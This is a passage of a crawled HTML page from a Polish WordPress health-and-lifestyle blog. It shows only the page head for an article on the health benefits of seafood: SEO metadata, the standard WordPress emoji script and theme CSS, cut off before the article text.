

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zycienaszczycie.pl/owoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji/
body_size: 72206
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1">
<meta name="google-site-verification" content="hzdHnV_u5l0n8tzoXiNE0kpmars2HcVPPLFK3stMHk4" />
<!--[if lt IE 9]>
	<script src="https://zycienaszczycie.pl/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Owoce morza - właściwości i kilka kulinarnych inspiracji - Poradnik domowy - Twoja encyklopedia zdrowia i urody</title>
	<link rel="canonical" href="https://zycienaszczycie.pl/owoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Owoce morza - właściwości i kilka kulinarnych inspiracji - Poradnik domowy - Twoja encyklopedia zdrowia i urody" />
	<meta property="og:description" content="W Polsce kultura jedzenia owoców morza dopiero raczkuje, jednak w krajach śródziemnomorskich, w Australii czy w Azji produkty te są głównym składnikiem menu. Ci, którzy jeszcze nie przekonali się do włączenia owoców morza do swojej diety, z pewnością zmienią zdanie poznając ich właściwości oraz korzystny wpływ na nasze zdrowie. Sprawdźmy, dlaczego warto jeść owoce morza [&hellip;]" />
	<meta property="og:url" content="https://zycienaszczycie.pl/owoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji/" />
	<meta property="og:site_name" content="Poradnik domowy - Twoja encyklopedia zdrowia i urody" />
	<meta property="article:published_time" content="2021-06-03T05:19:38+00:00" />
	<meta property="article:modified_time" content="2021-06-03T05:19:39+00:00" />
	<meta property="og:image" content="https://zycienaszczycie.pl/wp-content/uploads/2021/06/food-4773380_640.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="423" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="easylife" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zycienaszczycie.pl/#website","url":"https://zycienaszczycie.pl/","name":"Poradnik domowy - Twoja encyklopedia zdrowia i urody","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zycienaszczycie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zycienaszczycie.pl/owoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji/#primaryimage","inLanguage":"pl-PL","url":"https://zycienaszczycie.pl/wp-content/uploads/2021/06/food-4773380_640.jpg","contentUrl":"https://zycienaszczycie.pl/wp-content/uploads/2021/06/food-4773380_640.jpg","width":640,"height":423,"caption":"owoce morza"},{"@type":"WebPage","@id":"https://zycienaszczycie.pl/owoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji/#webpage","url":"https://zycienaszczycie.pl/owoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji/","name":"Owoce morza - w\u0142a\u015bciwo\u015bci i kilka kulinarnych inspiracji - Poradnik domowy - Twoja encyklopedia zdrowia i urody","isPartOf":{"@id":"https://zycienaszczycie.pl/#website"},"primaryImageOfPage":{"@id":"https://zycienaszczycie.pl/owoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji/#primaryimage"},"datePublished":"2021-06-03T05:19:38+00:00","dateModified":"2021-06-03T05:19:39+00:00","author":{"@id":"https://zycienaszczycie.pl/#/schema/person/8846ad5c83ce0b9b5f093a549e5cb7e9"},"breadcrumb":{"@id":"https://zycienaszczycie.pl/owoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zycienaszczycie.pl/owoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji/"]}]},{"@type":"BreadcrumbList","@id":"https://zycienaszczycie.pl/owoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona g\u0142\u00f3wna","item":"https://zycienaszczycie.pl/"},{"@type":"ListItem","position":2,"name":"Owoce morza &#8211; w\u0142a\u015bciwo\u015bci i kilka kulinarnych inspiracji"}]},{"@type":"Person","@id":"https://zycienaszczycie.pl/#/schema/person/8846ad5c83ce0b9b5f093a549e5cb7e9","name":"easylife","image":{"@type":"ImageObject","@id":"https://zycienaszczycie.pl/#personlogo","inLanguage":"pl-PL","url":"https://secure.gravatar.com/avatar/e61bfd497feb6b30d1678641f536e2c9?s=96&d=http%3A%2F%2Fzycienaszczycie.pl%2Fwp-content%2Fthemes%2Fcyangant%2Fimages%2Favatar.gif&r=g","contentUrl":"https://secure.gravatar.com/avatar/e61bfd497feb6b30d1678641f536e2c9?s=96&d=http%3A%2F%2Fzycienaszczycie.pl%2Fwp-content%2Fthemes%2Fcyangant%2Fimages%2Favatar.gif&r=g","caption":"easylife"},"url":"https://zycienaszczycie.pl/author/easylife/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Poradnik domowy - Twoja encyklopedia zdrowia i urody &raquo; Kanał z wpisami" href="https://zycienaszczycie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Poradnik domowy - Twoja encyklopedia zdrowia i urody &raquo; Kanał z komentarzami" href="https://zycienaszczycie.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Poradnik domowy - Twoja encyklopedia zdrowia i urody &raquo; Owoce morza &#8211; właściwości i kilka kulinarnych inspiracji Kanał z komentarzami" href="https://zycienaszczycie.pl/owoce-morza-wlasciwosci-i-kilka-kulinarnych-inspiracji/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zycienaszczycie.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zycienaszczycie.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zycienaszczycie.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-glossary-css-css' href='https://zycienaszczycie.pl/wp-content/plugins/wp-glossary/css/wp-glossary.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-glossary-qtip-css-css' href='https://zycienaszczycie.pl/wp-content/plugins/wp-glossary/ext/jquery.qtip.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://zycienaszczycie.pl/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.1' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://zycienaszczycie.pl/wp-content/themes/voice/css/min.css?ver=2.1' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body {background-color:#f2f2f2;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto Slab';font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #383838;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #00b3b3;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #00b3b3;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #00b3b3;border: 1px solid #00b3b3;}.comments-holder .navigation .page-numbers:hover{background: #00b3b3;border: 1px solid #00b3b3;}.bbp-pagination-links a{background: transparent;color: #00b3b3;border: 1px solid #00b3b3 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #00b3b3;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #00b3b3;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #00b3b3;}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #00b3b3;}.sidebar .tagcloud a {border: 1px solid 